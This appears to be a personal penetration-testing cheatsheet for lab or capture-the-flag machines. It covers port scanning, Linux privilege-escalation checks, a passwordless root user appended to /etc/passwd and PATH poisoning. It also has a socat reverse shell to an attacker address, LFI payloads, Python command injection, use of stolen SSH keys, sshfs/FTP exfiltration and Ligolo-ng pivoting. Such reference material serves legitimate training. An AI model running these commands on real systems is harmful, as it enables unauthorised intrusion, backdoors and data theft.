
Intro
This is a general cheatsheet. Other cheatsheets can be found here.
Enumeration
nmap
Open TCP Ports
nmap -sS -p- --open --min-rate 10000 10.10.11.248 | tee nmap/nmap_open_ports_TCP
Scan for open TCP ports only (and tee out to file)
Open UDP Ports
nmap -sU -p- --open --min-rate 10000 10.10.11.248 | tee nmap/nmap_open_ports_UDP
Scan for open UDP ports only (and tee out to file)
TCP Service Scan
cat nmap/nmap_open_ports_TCP | grep ' open ' | awk -F"/" '{print $1}' | paste -sd, > nmap/open_ports_TCP
Parse open ports from nmap output into comma-separated values and output to file
nmap -sV -sC -p$(cat nmap/open_ports_TCP) 10.10.11.248 | tee nmap/nmap_service_scan_TCP
TCP Service Scan using ports from file
UDP Service Scan
cat nmap/nmap_open_ports_UDP | grep ' open ' | awk -F"/" '{print $1}' | paste -sd, > nmap/open_ports_UDP
Parse open ports from nmap output into comma-separated values
nmap -sU -sV -sC -pU:$(cat nmap/open_ports_UDP) --min-rate 10000 10.10.11.248 | tee nmap/nmap_service_scan_UDP
UDP Service Scan using ports from file
dirbust
subdomain bruteforcing
ffuf -u http://<domain> -ac -H "HOST: FUZZ.<domain>" -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-110000.txt
Privilege Escalation
checklist
- OS enumeration
- echo $PATH
- sudo -l
- Environment info
- Check kernel version
- Processes
- SUID / SGID
- cron
- Users
- Interesting Files
Linux
OS enumeration
(cat /proc/version || uname -a ) 2>/dev/null
lsb_release -a 2>/dev/null # old, not by default on many systems
cat /etc/os-release 2>/dev/null # universal on modern systems
Environment info
env
set
Check kernel version
cat /proc/version
uname -a
Good vulnerable kernel list (taken from hacktricks): https://github.com/lucyoa/kernel-exploits
Extract all the vulnerable kernel versions from the github:
curl https://raw.githubusercontent.com/lucyoa/kernel-exploits/master/README.md 2>/dev/null | grep "Kernels: " | cut -d ":" -f 2 | cut -d "<" -f 1 | tr -d "," | tr ' ' '\n' | grep -v "^\d\.\d$" | sort -u -r | tr '\n' ' '
Already compiled exploits (taken from hacktricks): https://github.com/offensive-security/exploitdb-bin-sploits/tree/master/bin-sploits
Other compiled exploits (taken from hacktricks): https://github.com/bwbwbwbw/linux-exploit-binaries https://github.com/Kabot/Unix-Privilege-Escalation-Exploits-Pack
Tools that could help to search for kernel exploits are (taken from hacktricks): https://github.com/mzet-/linux-exploit-suggester https://github.com/jondonas/linux-exploit-suggester-2 http://www.securitysift.com/download/linuxprivchecker.py (execute IN victim; only checks exploits for kernel 2.x)
Always search the kernel version in Google, maybe your kernel version is written in some kernel exploit and then you will be sure that this exploit is valid.
Processes
Check for processes being executed with more privileges than required. Also to see what processes some users are running.
ps aux
ps -ef
top -n 1
SUID / SGID
find / -perm /4000 2>/dev/null
SUID binaries
find / -perm /2000 2>/dev/null
SGID binaries
cron
crontab -l
check if user is running cron jobs
ls -al /etc/cron* /etc/at*
check for configuration files and scripts that are executed by the cron daemon at regular intervals
cat /etc/cron* /etc/at* /etc/anacrontab /var/spool/cron/crontabs/root 2>/dev/null | grep -v "^#"
check for any running cron jobs
Users
cat /etc/passwd | grep -Ev "false|nologin|sync"
or
cat /etc/passwd | grep "sh$"
list users with console
awk -F: '($3 == "0") {print}' /etc/passwd
list superusers
w
currently logged on users
last | tail
login history
lastlog
last login of every user
for i in $(cut -d":" -f1 /etc/passwd 2>/dev/null);do id $i;done 2>/dev/null | sort
list all users and their groups
Interesting Files
Profile files
ls -l /etc/profile /etc/profile.d/
Writable /etc/passwd
echo 'hacker::0:0::/root:/bin/bash' >> /etc/passwd
su - hacker
Interesting/Backup Folders
ls -a /tmp /var/tmp /var/backups /var/mail/ /var/spool/mail/ /root
Recently modified files
find / -type f -mmin -5 ! -path "/proc/*" ! -path "/sys/*" ! -path "/run/*" ! -path "/dev/*" ! -path "/var/lib/*" 2>/dev/null
Sqlite DB files
find / -name '*.db' -o -name '*.sqlite' -o -name '*.sqlite3' 2>/dev/null
Some interesting files
find / -type f \( -name "*_history" -o -name ".sudo_as_admin_successful" -o -name ".profile" -o -name "*bashrc" -o -name "httpd.conf" -o -name "*.plan" -o -name ".htpasswd" -o -name ".git-credentials" -o -name "*.rhosts" -o -name "hosts.equiv" -o -name "Dockerfile" -o -name "docker-compose.yml" \) 2>/dev/null
*_history, .sudo_as_admin_successful, profile, bashrc, httpd.conf, .plan, .htpasswd, .git-credentials, .rhosts, hosts.equiv, Dockerfile, docker-compose.yml files
Hidden files
find / -type f -iname ".*" -ls 2>/dev/null
Script/Binaries in PATH
for d in `echo $PATH | tr ":" "\n"`; do find $d -name "*.sh" 2>/dev/null; done
for d in `echo $PATH | tr ":" "\n"`; do find $d -type f -executable 2>/dev/null; done
Web files
ls -alhR /var/www/ 2>/dev/null
ls -alhR /srv/www/htdocs/ 2>/dev/null
ls -alhR /usr/local/www/apache22/data/
ls -alhR /opt/lampp/htdocs/ 2>/dev/null
Backups
find /var /etc /bin /sbin /home /usr/local/bin /usr/local/sbin /usr/bin /usr/games /usr/sbin /root /tmp -type f \( -name "*backup*" -o -name "*\.bak" -o -name "*\.bck" -o -name "*\.bk" \) 2>/dev/null
tree alternative
find . | sed -e "s/[^-][^\/]*\// |/g" -e "s/|\([^ ]\)/|-\1/"
alternative to tree command using find and sed
$PATH Poisoning
Say you have a user-owned script that runs a certain binary (e.g. tar) as root. You can poison the PATH by tricking the system into using a binary that you created.
- create the fake binary of the same name (i.e.
tar) to call a shell (/bin/bash) and put it in a directory (say: tmp)
echo “/bin/bash” > /tmp/tar
- give it 777 permissions
chmod 777 /tmp/tar
- insert that directory into the $PATH variable
export PATH=/tmp:$PATH
You can now run the script which calls the tar binary and have it execute a shell.
Windows
Reverse Shells
PHP
pentestmonkey
https://github.com/pentestmonkey/php-reverse-shell/blob/master/php-reverse-shell.php
Ivan Sincek
https://github.com/ivan-sincek/php-reverse-shell
Windows
Nishang
cp /usr/share/nishang/Shells/Invoke-PowerShellTcp.ps1 .
Tips & Tricks
PHP

dfunc-bypasser
python2: https://github.com/teambi0s/dfunc-bypasser
This tool takes in phpinfo as input and then checks the disable_functions field in the phpinfo and reports on which functions are not in the list, hence, are enabled. Useful for when the list is huge like below.
File Inclusion
LFI
Notice the URL is PHP and has file=blabla?
Try to read common Linux/Windows files:
../../etc/passwd

or

../../windows/system32/drivers/etc/hosts
Useful wordlists:
/usr/share/wordlists/seclists/Fuzzing/LFI/LFI-gracefulsecurity-linux.txt
/usr/share/wordlists/seclists/Fuzzing/LFI/LFI-gracefulsecurity-windows.txt
cat /usr/share/wordlists/seclists/Fuzzing/LFI/LFI-gracefulsecurity-windows.txt | sed 's/[Cc]\:/\.\.\/\.\./g' > LFI-windows.txt
cat /usr/share/wordlists/seclists/Fuzzing/LFI/LFI-gracefulsecurity-linux.txt | sed 's/^/\.\.\/\.\./g' > LFI-linux.txt
Replace C: with ../.. (for Windows) or append ../.. at the begining of each line (for Linux)
Other Wordlists
/usr/share/wordlists/seclists/Fuzzing/LFI/LFI-Jhaddix.txt
/usr/share/wordlists/seclists/Fuzzing/LFI/LFI-LFISuite-pathtotest-huge.txt
/usr/share/wordlists/seclists/Fuzzing/LFI/LFI-LFISuite-pathtotest.txt
/usr/share/wordlists/seclists/Fuzzing/LFI/LFI-Windows-adeadfed.txt
/usr/share/wordlists/seclists/Fuzzing/LFI/LFI-etc-files-of-all-linux-packages.txt
/usr/share/wordlists/seclists/Fuzzing/LFI/[email protected]
/usr/share/wordlists/seclists/Fuzzing/User-Agents/software-name/dolfin.txt
Git
enumerate for git
remember to search for .git directories because dirbusting might not find based on the wordlist used.
git status
git status
git logs
git log --oneline
git diff
git diff hash1 hash2
show differences between commits
Upgrade Shell
Linux
Step 1 - choose method to upgrade
python
Check which pythons:
which python python2 python3
In reverse shell:
python -c 'import pty;pty.spawn("/bin/bash")'
typescript
In reverse shell:
script /dev/null -c bash

or

SHELL=/bin/bash script -q /dev/null

or

script -qc /bin/bash /dev/null
script command will create a log file in the directory where it was ran by default, so specifying /dev/null prevents that.
Step 2 - suspend the shell
CTRL-Z to suspend.
In local:
stty size; stty raw -echo; fg
Note: stty size reports the size of your terminal window’s rows and columns. Optional if you just want a quick shell upgrade.
Back in reverse shell:
Enter reset.
If requested, enter screen when it requests for terminal type.
Step 3 - for more complete TTY shell
export SHELL=bash
export TERM=xterm-256color
stty rows <num> columns <cols>
Windows
rlwrap
In local:
rlwrap nc -lvnp <port>
Note: rlwrap will not work for some shells like telnet
socat
https://github.com/3ndG4me/socat
(Windows version of socat)
In local:
socat TCP4-LISTEN:<port>,for STDOUT
Victim machine:
Upload or compile socat.exe.
Create socat reverse shell:
socat.exe TCP4:<ip>:<port> EXEC:'cmd.exe',pipes
SSH
ssh-keygen
Generate public/private rsa key pair
ssh-keygen
(an optional flag -t rsa to specify key type but by default it is already rsa)
id_rsa file
If you have access to a user’s id_rsa (private key) file, you can copy it over to your machine and login via SSH. Either copy or transfer the file over, or read the file and then manually copy-pasting.
Remember to set its permissions.
chmod 600 id_rsa
SSH login using identity file.
ssh -i id_rsa user@ip
sshpass
Quick way to login in one line by specifying password
sshpass -p 'password' ssh user@IP
authorized_keys
Confirming that the public key is inside the authorized_keys file.
developer@updown:/home/developer/.ssh$ cat authorized_keys
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCa8HjRNYzx67SfoU7OLFMDWlDf1KnBjKtgKMqsO2nyDkTTkQRwnD9LWqL08Wg2/OS3tTLf77rEN33m6AB225EvurMDTfFI2Sqe3YeCMoA86vpy0i8wOmHwl4EXYX1LLheu18I/vr5anObFPu628YPQ3UBjf4QZGk5vurn1fSlw9GchSfG7aw368heN8a+qIBijM4HkN5fytvZuSKLpLdDW0zVVQOhbtwJFucEyCWbYVcQlT2US/0/LYPgFq8W+hSq1PxoKiyusq9OkBCQ+u9+KhKG0imj3kZ/LHoGPYwonpC6GIkr47bNibTPa6OMJe4zdXglvQjVR36pr5C3FOw1BWlwi5y3TrFN9Vd4S09OFosjkqRcSXH5ODBHTrfePBGl/HV5WAsLHFiTkJqke67SeFSkgJTUVevq1Xa4TUshvlMmsIjHjv0SVtzUw+sYKSxBVXwR6wjuSTkDZKuc0zEt7ZyQixAdAfEhyK8IIjMHhH0Vs4p1IrJlMd5nOM/CdT4U= developer@siteisup

developer@updown:/home/developer/.ssh$ cat id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCa8HjRNYzx67SfoU7OLFMDWlDf1KnBjKtgKMqsO2nyDkTTkQRwnD9LWqL08Wg2/OS3tTLf77rEN33m6AB225EvurMDTfFI2Sqe3YeCMoA86vpy0i8wOmHwl4EXYX1LLheu18I/vr5anObFPu628YPQ3UBjf4QZGk5vurn1fSlw9GchSfG7aw368heN8a+qIBijM4HkN5fytvZuSKLpLdDW0zVVQOhbtwJFucEyCWbYVcQlT2US/0/LYPgFq8W+hSq1PxoKiyusq9OkBCQ+u9+KhKG0imj3kZ/LHoGPYwonpC6GIkr47bNibTPa6OMJe4zdXglvQjVR36pr5C3FOw1BWlwi5y3TrFN9Vd4S09OFosjkqRcSXH5ODBHTrfePBGl/HV5WAsLHFiTkJqke67SeFSkgJTUVevq1Xa4TUshvlMmsIjHjv0SVtzUw+sYKSxBVXwR6wjuSTkDZKuc0zEt7ZyQixAdAfEhyK8IIjMHhH0Vs4p1IrJlMd5nOM/CdT4U= developer@siteisup
Exfiltration
SSH
sudo sshfs -o allow_other,default_permissions username@ip:fullpath/ ~/opt/sshfs/
FTP
wget -r ftp://user:pass@$RHOST/
Python Tricks
Code Injection
Sometimes injecting standard python code like import os; os.system("bash") will not work.
Use the nonstandard way of importing a module dynamically using the built-in function instead:
__import__('os').system('bash')
2to3
Some python scripts were written in Python 2. Use 2to3 to convert most of the syntax to the one used in Python 3.
2to3 -w script.py
Some key changes to look out for when converting a script from Python 2 to Python 3:
1. Print Statements
- Python 2:
print "Hello, World!" - Python 3:
print("Hello, World!")
2. Unicode Strings
- Python 2:
u"hello"(explicit unicode string) - Python 3:
"hello"(all strings are Unicode by default)
3. Byte Strings
Python 2:
s.send(data)Python 3:
s.send(data.encode())Python 2:
data = s.recv(1024)Python 3:
data = s.recv(1024).decode()
4. Integer Division
- Python 2:
5 / 2results in2(integer division) - Python 3:
5 / 2results in2.5(float division)- Use
//for integer division in Python 3:5 // 2results in2.
- Use
5. xrange to range
- Python 2:
xrange(5) - Python 3:
range(5)
6. Input Function
- Python 2:
raw_input("Enter your name: ") - Python 3:
input("Enter your name: ")
7. Exception Handling
- Python 2:
except Exception, e: - Python 3:
except Exception as e:
8. Iteritems and Iterkeys
- Python 2:
dict.iteritems()anddict.iterkeys() - Python 3:
dict.items()anddict.keys()
9. Long Integers
- Python 2:
longtype is used for large integers - Python 3:
inttype handles large integers automatically
RTFM
Remember to browse through any docs you come across once and then read them through again looking for things like:
- email addresses
- hints for domain names
- hints for usernames
- usernames
- credentials
- etc
Troubleshooting
Listening Ports
Note: Most of these commands require sudo.
Check using fuser
The fuser command identifies processes using a specific file, port, or socket:
sudo fuser 80/tcp
Example Output:
80/tcp: 1234
1234 is the PID of the process.
If you know the PID,
Inspect the Command Line:
This will show the command that started the process as well as the user.
ps -p 1234 -o pid,user,cmd
Example Output:
PID  USER     CMD
1234 root     python3 -m http.server 80
Inspect /proc Filesystem:
sudo cat /proc/<PID>/cmdline
List Open Files by the Process:
To check which files the process has opened:
sudo lsof -p 1234
Check Environment Variables:
If the script uses environment variables, inspect them:
sudo cat /proc/2111985/environ | tr '\0' '\n'`
Tunnelling
Ligolo-ng
- Start the proxy:
sudo ./proxy -selfcert
INFO[0000] Listening on 0.0.0.0:11601
    __    _             __
   / /   (_)___ _____  / /___        ____  ____ _
  / /   / / __ `/ __ \/ / __ \______/ __ \/ __ `/
 / /___/ / /_/ / /_/ / / /_/ /_____/ / / / /_/ /
/_____/_/\__, /\____/_/\____/     /_/ /_/\__, /
        /____/                          /____/

  Made in France ♥            by @Nicocha30!
  Version: 0.7.3

ligolo-ng »
- Create the interface:
ligolo-ng » interface_create --name "tunnoe"
INFO[0003] Creating a new "tunnoe" interface...
INFO[0003] Interface created!
Use interface_list to check for any existing interface
Transfer the agent binary to target machine.
Start the agent:
./agent.exe -connect 192.168.50.187:11601 -ignore-cert
- Monitor for response in the Ligolo proxy.
ligolo-ng » INFO[1366] Agent joined. id=3168bcc2-00e3-424c-a3ee-5d42fbb5a568 name="KILLERKATAK\\killerkatak@killerkatak" remote="192.168.50.164:6965"
- Pick the Ligolo session:
ligolo-ng » session
? Specify a session : 1 - KILLERKATAK\killerkatak@killerkatak - 192.168.50.164:6965 - 3168bcc2-00e3-424c-a3ee-5d42fbb5a568
[Agent : KILLERKATAK\killerkatak@killerkatak] »
- Find the network to route to:
[Agent : KILLERKATAK\killerkatak@killerkatak] » ifconfig
...<truncated>...
┌───────────────────────────────────────────────┐
│ Interface 13                                  │
├──────────────┬────────────────────────────────┤
│ Name         │ VMware Network Adapter VMnet2  │
│ Hardware MAC │ 00:50:56:c0:00:02              │
│ MTU          │ 1500                           │
│ Flags        │ up|broadcast|multicast|running │
│ IPv6 Address │ fe80::d031:a3d8:6019:2c63/64   │
│ IPv4 Address │ 192.168.56.1/24                │
└──────────────┴────────────────────────────────┘
...<truncated>...
- Route the previously created interface to the desired network:
[Agent : KILLERKATAK\killerkatak@killerkatak] » interface_add_route --name tunnoe --route 192.168.56.1/24
INFO[1597] Route created.
- Start the tunnel:
[Agent : KILLERKATAK\killerkatak@killerkatak] » start --tun tunnoe
[Agent : KILLERKATAK\killerkatak@killerkatak] » INFO[0257] Starting tunnel to KILLERKATAK\killerkatak@killerkatak (5d2fcffb-688a-403f-aaa9-711ac4bdf9ed)
- Verify connectivity to a known machine in the routed network via ping or other means:
ping 192.168.56.3
PING 192.168.56.3 (192.168.56.3) 56(84) bytes of data.
64 bytes from 192.168.56.3: icmp_seq=87 ttl=64 time=14.0 ms
64 bytes from 192.168.56.3: icmp_seq=88 ttl=64 time=15.5 ms
In Step 7, you may also choose to use the autoroute command to assist in creating the route(s) all the way to starting the tunnel:
[Agent : KILLERKATAK\killerkatak@killerkatak] » autoroute
? Select routes to add: 192.168.56.1/24
? Create a new interface or use an existing one? Use an existing one
? Select the interface to use: tunnoe
INFO[0042] Using interface tunnoe, creating routes...
INFO[0042] Route 192.168.56.1/24 created.
? Start the tunnel? Yes
[Agent : KILLERKATAK\killerkatak@killerkatak] » INFO[0044] Starting tunnel to KILLERKATAK\killerkatak@killerkatak (5d2fcffb-688a-403f-aaa9-711ac4bdf9ed)